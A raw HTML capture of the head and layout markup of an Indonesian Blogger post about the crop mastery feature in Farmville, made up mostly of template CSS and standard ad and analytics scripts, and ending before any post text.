

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hafid.junaidi.my.id/2009/10/crops-master-pada-farmville.html
body_size: 17877
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4193910843654829",
    enable_page_level_ads: true
  });
</script>
cookieOptions = {link};
<meta content='dgTD4b5gNVKvd9XZlyT9CwnKIXZS81pt4y0Jzho_XhM' name='google-site-verification'/>
<meta content='Dq2sjwuxVNXxKQDstP6uzqskta-6HxXkv0ivkV17fD8' name='google-site-verification'/>
<META content='0c3165905923800b' name='y_key'></META>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://hafid.junaidi.my.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://hafid.junaidi.my.id/2009/10/crops-master-pada-farmville.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hafid Junaidi - Atom" href="https://hafid.junaidi.my.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hafid Junaidi - RSS" href="https://hafid.junaidi.my.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hafid Junaidi - Atom" href="https://www.blogger.com/feeds/1015761260519262533/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hafid Junaidi - Atom" href="https://hafid.junaidi.my.id/feeds/3065638596721702079/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM/s320/mastery01.bmp' rel='image_src'/>
<meta content='https://hafid.junaidi.my.id/2009/10/crops-master-pada-farmville.html' property='og:url'/>
<meta content='Crops Master pada Farmville' property='og:title'/>
<meta content='Salah satu fitur baru dalam farmville adalah sistem mastery. Dengan fitur ini kalian akan dimotivasi untuk menanam suatu tanaman sesering mu...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM/w1200-h630-p-k-no-nu/mastery01.bmp' property='og:image'/>
<title>Crops Master pada Farmville | Hafid Junaidi</title>
<link href='http://hafid.junaidi.my.id/favicon.ico' rel='shortcut icon'/>
<meta content='Download, Kota Batu, Panduan, Permendiknas, Contoh, Format, Laporan, Anggaran, Petunjuk, BOS, Buku, Skripsi, Akuntansi, Syariah, Zakat, 3Java, Game, Mobile, Joomla, Sekolah, SD, SMP, SMA, Batu, Kota, Wisata, Hosting, Gambar, blog, blogger, Matematika, ' name='keywords'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector=".content-inner">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-outer .PageList">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#220099"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#ffffff"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#4500aa"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#aa0045"/>
</Group>
<Group description="Post Title" selector=".post">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector=".sidebar .widget">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#043a48" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(http://www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(http://www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(http://www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #043a48 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
body.mobile {
padding: 0 5px 5px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #213abb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #3243ff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #043a48 none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3254bb;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3254bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #213abb url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: italic normal 14px Oswald;
color: #20124d;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
background-color: #b45f06;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
#LinkList1 li{
display:inline;
}
#LinkList2 li{
display:inline;
}
#PopularPosts1 li{
display:inline;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
blockquote { margin: 10px 10px 10px 10px; padding: 5px 10px 5px 50px; color: #86AA3F; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEsdnLpQJKLOX_Av0zsVZ7peL0XnQkDW_9bWNR4baG3e-SqBlEo3dEt0YJ-1R9wmlnCC1yAQss1NNnWk0OVDtdueOINZ2qyTAcXFkIiJA0jZrzvRK94EaGuetthqYUVvVRTheYZV3k49M/s1600/tanda_kutip.png)top left no-repeat; }
.breadcrumbs {padding:5px 5px 5px 0px;margin: 0px 0px 15px 0px;font-size:95%;line-height: 1.4em;border-bottom:3px double #e6e4e3;}
/* Related Post */ .related_posts{margin-top:5px;padding:0 10px;border:1px solid #B7E8FF;background:#E0F5FF;} .related_posts h4{color:#111;font:normal 19px/19px Arial, sans-serif;letter-spacing:-0.5px;padding:7px 0;border-bottom:solid 1px #fafafa;} .related_posts a{color:#000;} .related_posts ul{padding:0;} .related_posts ul li{list-style:none;padding:4px 5px 4px 17px;border-bottom:1px solid #f9f9f9;line-height:18px;background:url(//4.bp.blogspot.com/-q-HyNrgjvAE/TzQx3btIV4I/AAAAAAAABbU/PXVhFzfCOwg/s400/star.gif) no-repeat 0 7px;}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 870px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 870px;
max-width: 870px;
_width: 870px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 356px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 356px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("356px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 356px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 356px;
margin-right: -356px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<!--Related Posts with thumbnails Scripts and Styles Start-->
<style type='text/css'>

#related-posts {

float:center;

text-transform:none;

height:100%;

min-height:100%;

padding-top:5px;

padding-left:5px;

}



#related-posts h2{

font-size: 1.6em;

font-weight: bold;

color: black;

font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif;

margin-bottom: 0.75em;

margin-top: 0em;

padding-top: 0em;

}

#related-posts a{

color:black;

}

#related-posts a:hover{

color:black;

}



#related-posts  a:hover {

background-color:#d4eaf2;

}

</style>
<script src="//blogergadgets.googlecode.com/files/relatedthumbs21.js" type="text/javascript"></script>
<!--Related Posts with thumbnails Scripts and Styles End-->
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3713484-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1015761260519262533&amp;zx=b5d6bb41-8a87-4e21-8405-b82f242d09ff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1015761260519262533&amp;zx=b5d6bb41-8a87-4e21-8405-b82f242d09ff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4193910843654829 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1015761260519262533?po\x3d3065638596721702079\x26origin\x3dhttps://hafid.junaidi.my.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://hafid.junaidi.my.id/' style='display: block'>
<img alt='Hafid Junaidi' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBedjj0nZij01_VRcOX_qEFer0Y_V1bvSqRbe8C4li3n4bzwhMC_ShCtiqoRdnXqCICb3OB1Hn4OZfXJh0LxiByLFdBo7Fu2YGEVR-d6OC3DoGHpEhFc2GF5o0tnjKFXnDCtjgnRWPOnI/s1600/ramadan+kariem.jpg' style='display: block' width='851px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://hafid.junaidi.my.id/'>Home</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/p/site-directory.html'>Friend Links</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/p/sitemap.html'>Blog Content</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/p/facebook.html'>Facebook</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/p/widget.html'>Widget</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/p/statistik.html'>Statistics</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
